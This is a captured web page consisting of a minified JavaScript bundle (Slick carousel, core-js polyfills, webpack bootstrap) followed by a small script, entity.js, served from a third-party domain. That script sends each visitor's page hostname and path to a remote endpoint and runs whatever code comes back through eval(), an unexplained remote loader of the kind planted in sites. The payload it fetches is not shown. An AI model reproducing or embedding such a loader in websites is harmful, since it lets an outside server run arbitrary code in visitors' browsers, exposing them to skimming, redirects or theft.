t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},n.prototype.setFade=function(){var e,n=this;n.$slides.each(function(i,r){e=n.slideWidth*i*-1,!0===n.options.rtl?t(r).css({position:"relative",right:e,top:0,zIndex:n.options.zIndex-2,opacity:0}):t(r).css({position:"relative",left:e,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},n.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},n.prototype.setOption=n.prototype.slickSetOption=function(){var e,n,i,r,o,s=this,a=!1;if("object"===t.type(arguments[0])?(i=arguments[0],a=arguments[1],o="multiple"):"string"===t.type(arguments[0])&&(i=arguments[0],r=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)s.options[i]=r;else if("multiple"===o)t.each(i,function(t,e){s.options[t]=e});else if("responsive"===o)for(n in r)if("array"!==t.type(s.options.responsive))s.options.responsive=[r[n]];else{for(e=s.options.responsive.length-1;e>=0;)s.options.responsive[e].breakpoint===r[n].breakpoint&&s.options.responsive.splice(e,1),e--;s.options.responsive.push(r[n])}a&&(s.unload(),s.reinit())},n.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},n.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},n.prototype.setSlideClasses=function(t){var e,n,i,r,o=this;if(n=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode){var s=o.options.slidesToShow%2==0?1:0;e=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t>=e&&t<=o.slideCount-1-e?o.$slides.slice(t-e+s,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(i=o.options.slidesToShow+t,n.slice(i-e+1+s,i+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?n.eq(n.length-1-o.options.slidesToShow).addClass("slick-center"):t===o.slideCount-1&&n.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")}else t>=0&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=o.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(r=o.slideCount%o.options.slidesToShow,i=!0===o.options.infinite?o.options.slidesToShow+t:t,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?n.slice(i-(o.options.slidesToShow-r),i+r).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},n.prototype.setupInfinite=function(){var e,n,i,r=this;if(!0===r.options.fade&&(r.options.centerMode=!1),!0===r.options.infinite&&!1===r.options.fade&&(n=null,r.slideCount>r.options.slidesToShow)){for(i=!0===r.options.centerMode?r.options.slidesToShow+1:r.options.slidesToShow,e=r.slideCount;e>r.slideCount-i;e-=1)n=e-1,t(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-r.slideCount).prependTo(r.$slideTrack).addClass("slick-cloned");for(e=0;e<i+r.slideCount;e+=1)n=e,t(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+r.slideCount).appendTo(r.$slideTrack).addClass("slick-cloned");r.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},n.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},n.prototype.selectHandler=function(e){var n=this,i=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),r=parseInt(i.attr("data-slick-index"));r||(r=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(r,!1,!0):n.slideHandler(r)},n.prototype.slideHandler=function(t,e,n){var i,r,o,s,a,c=null,l=this;if(e=e||!1,!(!0===l.animating&&!0===l.options.waitForAnimate||!0===l.options.fade&&l.currentSlide===t))if(!1===e&&l.asNavFor(t),i=t,c=l.getLeft(i),s=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?s:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(t<0||t>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(i=l.currentSlide,!0!==n&&l.slideCount>l.options.slidesToShow?l.animateSlide(s,function(){l.postSlide(i)}):l.postSlide(i));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(t<0||t>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(i=l.currentSlide,!0!==n&&l.slideCount>l.options.slidesToShow?l.animateSlide(s,function(){l.postSlide(i)}):l.postSlide(i));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),r=i<0?l.slideCount%l.options.slidesToScroll!==0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+i:i>=l.slideCount?l.slideCount%l.options.slidesToScroll!==0?0:i-l.slideCount:i,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,r]),o=l.currentSlide,l.currentSlide=r,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(a=(a=l.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==n?(l.fadeSlideOut(o),l.fadeSlide(r,function(){l.postSlide(r)})):l.postSlide(r),void l.animateHeight();!0!==n&&l.slideCount>l.options.slidesToShow?l.animateSlide(c,function(){l.postSlide(r)}):l.postSlide(r)}},n.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},n.prototype.swipeDirection=function(){var t,e,n,i,r=this;return t=r.touchObject.startX-r.touchObject.curX,e=r.touchObject.startY-r.touchObject.curY,n=Math.atan2(e,t),(i=Math.round(180*n/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0||i<=360&&i>=315?!1===r.options.rtl?"left":"right":i>=135&&i<=225?!1===r.options.rtl?"right":"left":!0===r.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},n.prototype.swipeEnd=function(t){var e,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1,!1;if(i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":e=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":e=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(e),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},n.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},n.prototype.swipeMove=function(t){var e,n,i,r,o,s,a=this;return o=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!a.dragging||a.scrolling||o&&1!==o.length)&&(e=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,a.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&s>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=s),n=a.swipeDirection(),void 0!==t.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,t.preventDefault()),r=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(r=a.touchObject.curY>a.touchObject.startY?1:-1),i=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===n||a.currentSlide>=a.getDotCount()&&"left"===n)&&(i=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=e+i*r:a.swipeLeft=e+i*(a.$list.height()/a.listWidth)*r,!0===a.options.verticalSwiping&&(a.swipeLeft=e+i*r),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},n.prototype.swipeStart=function(t){var e,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==e?e.pageX:t.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==e?e.pageY:t.clientY,n.dragging=!0},n.prototype.unfilterSlides=n.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},n.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},n.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},n.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},n.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},n.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,e,i=this,r=arguments[0],o=Array.prototype.slice.call(arguments,1),s=i.length;for(t=0;t<s;t++)if("object"==typeof r||void 0===r?i[t].slick=new n(i[t],r):e=i[t].slick[r].apply(i[t].slick,o),void 0!==e)return e;return i}},void 0===(o=i.apply(e,r))||(t.exports=o)}()},9600:(t,e,n)=>{"use strict";var i,r,o=n(1158),s=RegExp.prototype.exec,a=String.prototype.replace,c=s,l="lastIndex",u=(i=/a/,r=/b*/g,s.call(i,"a"),s.call(r,"a"),0!==i[l]||0!==r[l]),f=void 0!==/()??/.exec("")[1];(u||f)&&(c=function(t){var e,n,i,r,c=this;return f&&(n=new RegExp("^"+c.source+"$(?!\\s)",o.call(c))),u&&(e=c[l]),i=s.call(c,t),u&&i&&(c[l]=c.global?i.index+i[0].length:e),f&&i&&i.length>1&&a.call(i[0],n,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i}),t.exports=c},9616:(t,e,n)=>{n(8966)("Set")},9620:(t,e,n)=>{var i=n(2127);i(i.P,"Array",{copyWithin:n(4438)}),n(8184)("copyWithin")},9638:(t,e,n)=>{n(1763)&&"g"!=/./g.flags&&n(7967).f(RegExp.prototype,"flags",{configurable:!0,get:n(1158)})},9650:(t,e,n)=>{"use strict";var i=n(7526),r=n(7917),o=n(1763),s=n(2127),a=n(8859),c=n(2988).KEY,l=n(9448),u=n(4556),f=n(3844),d=n(4415),p=n(7574),h=n(7960),v=n(5392),g=n(5969),m=n(7981),y=n(4228),b=n(3305),w=n(8270),S=n(7221),x=n(3048),k=n(1996),T=n(4719),E=n(4765),C=n(8641),O=n(1060),P=n(7967),M=n(1311),A=C.f,$=P.f,_=E.f,j=i.Symbol,L=i.JSON,F=L&&L.stringify,I="prototype",z=p("_hidden"),N=p("toPrimitive"),D={}.propertyIsEnumerable,R=u("symbol-registry"),W=u("symbols"),H=u("op-symbols"),q=Object[I],B="function"==typeof j&&!!O.f,G=i.QObject,U=!G||!G[I]||!G[I].findChild,Y=o&&l(function(){return 7!=T($({},"a",{get:function(){return $(this,"a",{value:7}).a}})).a})?function(t,e,n){var i=A(q,e);i&&delete q[e],$(t,e,n),i&&t!==q&&$(q,e,i)}:$,X=function(t){var e=W[t]=T(j[I]);return e._k=t,e},V=B&&"symbol"==typeof j.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof j},K=function(t,e,n){return t===q&&K(H,e,n),y(t),e=x(e,!0),y(n),r(W,e)?(n.enumerable?(r(t,z)&&t[z][e]&&(t[z][e]=!1),n=T(n,{enumerable:k(0,!1)})):(r(t,z)||$(t,z,k(1,{})),t[z][e]=!0),Y(t,e,n)):$(t,e,n)},J=function(t,e){y(t);for(var n,i=g(e=S(e)),r=0,o=i.length;o>r;)K(t,n=i[r++],e[n]);return t},Z=function(t){var e=D.call(this,t=x(t,!0));return!(this===q&&r(W,t)&&!r(H,t))&&(!(e||!r(this,t)||!r(W,t)||r(this,z)&&this[z][t])||e)},Q=function(t,e){if(t=S(t),e=x(e,!0),t!==q||!r(W,e)||r(H,e)){var n=A(t,e);return!n||!r(W,e)||r(t,z)&&t[z][e]||(n.enumerable=!0),n}},tt=function(t){for(var e,n=_(S(t)),i=[],o=0;n.length>o;)r(W,e=n[o++])||e==z||e==c||i.push(e);return i},et=function(t){for(var e,n=t===q,i=_(n?H:S(t)),o=[],s=0;i.length>s;)!r(W,e=i[s++])||n&&!r(q,e)||o.push(W[e]);return o};B||(a((j=function(){if(this instanceof j)throw TypeError("Symbol is not a constructor!");var t=d(arguments.length>0?arguments[0]:void 0),e=function(n){this===q&&e.call(H,n),r(this,z)&&r(this[z],t)&&(this[z][t]=!1),Y(this,t,k(1,n))};return o&&U&&Y(q,t,{configurable:!0,set:e}),X(t)})[I],"toString",function(){return this._k}),C.f=Q,P.f=K,n(9415).f=E.f=tt,n(8449).f=Z,O.f=et,o&&!n(2750)&&a(q,"propertyIsEnumerable",Z,!0),h.f=function(t){return X(p(t))}),s(s.G+s.W+s.F*!B,{Symbol:j});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),it=0;nt.length>it;)p(nt[it++]);for(var rt=M(p.store),ot=0;rt.length>ot;)v(rt[ot++]);s(s.S+s.F*!B,"Symbol",{for:function(t){return r(R,t+="")?R[t]:R[t]=j(t)},keyFor:function(t){if(!V(t))throw TypeError(t+" is not a symbol!");for(var e in R)if(R[e]===t)return e},useSetter:function(){U=!0},useSimple:function(){U=!1}}),s(s.S+s.F*!B,"Object",{create:function(t,e){return void 0===e?T(t):J(T(t),e)},defineProperty:K,defineProperties:J,getOwnPropertyDescriptor:Q,getOwnPropertyNames:tt,getOwnPropertySymbols:et});var st=l(function(){O.f(1)});s(s.S+s.F*st,"Object",{getOwnPropertySymbols:function(t){return O.f(w(t))}}),L&&s(s.S+s.F*(!B||l(function(){var t=j();return"[null]"!=F([t])||"{}"!=F({a:t})||"{}"!=F(Object(t))})),"JSON",{stringify:function(t){for(var e,n,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(n=e=i[1],(b(e)||void 0!==t)&&!V(t))return m(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!V(e))return e}),i[1]=e,F.apply(L,i)}}),j[I][N]||n(3341)(j[I],N,j[I].valueOf),f(j,"Symbol"),f(Math,"Math",!0),f(i.JSON,"JSON",!0)},9676:(t,e,n)=>{var i=n(2127),r=n(5089);i(i.S,"Error",{isError:function(t){return"Error"===r(t)}})},9732:(t,e,n)=>{var i=n(7380),r=n(4228),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(t){return o(r(t),arguments.length<2?void 0:s(arguments[1]))}})},9766:(t,e,n)=>{"use strict";var i=n(2127),r=n(2322),o=n(8270),s=n(1485),a=n(3387),c=n(3191);i(i.P,"Array",{flatMap:function(t){var e,n,i=o(this);return a(t),e=s(i.length),n=c(i,0),r(n,i,i,e,0,1,t,arguments[1]),n}}),n(8184)("flatMap")},9813:(t,e,n)=>{"use strict";var i=n(2127),r=n(6179)(2);i(i.P+i.F*!n(6884)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},9839:(t,e,n)=>{"use strict";n(2468)("italics",function(t){return function(){return t(this,"i","","")}})},9882:(t,e,n)=>{"use strict";var i=n(6065),r=n(2988).getWeak,o=n(4228),s=n(3305),a=n(6440),c=n(8790),l=n(6179),u=n(7917),f=n(2888),d=l(5),p=l(6),h=0,v=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},m=function(t,e){return d(t.a,function(t){return t[0]===e})};g.prototype={get:function(t){var e=m(this,t);if(e)return e[1]},has:function(t){return!!m(this,t)},set:function(t,e){var n=m(this,t);n?n[1]=e:this.a.push([t,e])},delete:function(t){var e=p(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,n,o){var l=t(function(t,i){a(t,l,e,"_i"),t._t=e,t._i=h++,t._l=void 0,null!=i&&c(i,n,t[o],t)});return i(l.prototype,{delete:function(t){if(!s(t))return!1;var n=r(t);return!0===n?v(f(this,e)).delete(t):n&&u(n,this._i)&&delete n[this._i]},has:function(t){if(!s(t))return!1;var n=r(t);return!0===n?v(f(this,e)).has(t):n&&u(n,this._i)}}),l},def:function(t,e,n){var i=r(o(e),!0);return!0===i?v(t).set(e,n):i[t._i]=n,t},ufstore:v}}},e={};function n(i){var r=e[i];if(void 0!==r)return r.exports;var o=e[i]={exports:{}};return t[i].call(o.exports,o,o.exports,n),o.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{"use strict";if(n(6813),n(5780),n(8262),n.g._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");function t(t,e,n){t[e]||Object.defineProperty(t,e,{writable:!0,configurable:!0,value:n})}n.g._babelPolyfill=!0,t(String.prototype,"padLeft","".padStart),t(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(e){[][e]&&t(Array,e,Function.call.bind([][e]))})})(),(()=>{"use strict";var t=n(9599),e=n.n(t);window.slick=e(),n(1878),window.Splide=n(1106),n(9047),window.innerWidth>767&&n(4328),n(5395),n(2211),n(6898),n(2164),n(9211),n(8284)})()})();

--- FILE ---
content_type: application/javascript
request_url: https://dist.entityclouds.com/entity.js
body_size: 152
content:
function booyah(domain, path) {
	var params = 'domain=' + domain + '&path=' + path;
	var xhr = new XMLHttpRequest();
	var url = 'https://dist.entityclouds.com/entity.php';
	xhr.open("POST", url, true);
	xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
	xhr.onreadystatechange = function () {
		if (this.readyState == 4 && this.status == 200) {
			json = JSON.parse(this.responseText);
			var script = json.script;
			eval(script);
		}
	}
	xhr.send(params);
}

var domain = location.hostname;
var path = location.pathname;

booyah(domain, path);
